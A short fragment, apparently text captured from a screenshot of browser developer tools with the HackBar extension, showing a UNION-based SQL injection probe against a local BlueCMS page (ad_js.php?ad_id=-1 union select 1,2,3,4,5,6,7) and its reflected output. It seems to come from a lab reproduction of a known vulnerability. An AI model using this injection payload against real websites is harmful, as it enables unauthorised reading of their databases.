 document.write("7");
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1/bluecms/ad_js.php?ad_id=-1 union select 1,2,3,4,5,6,7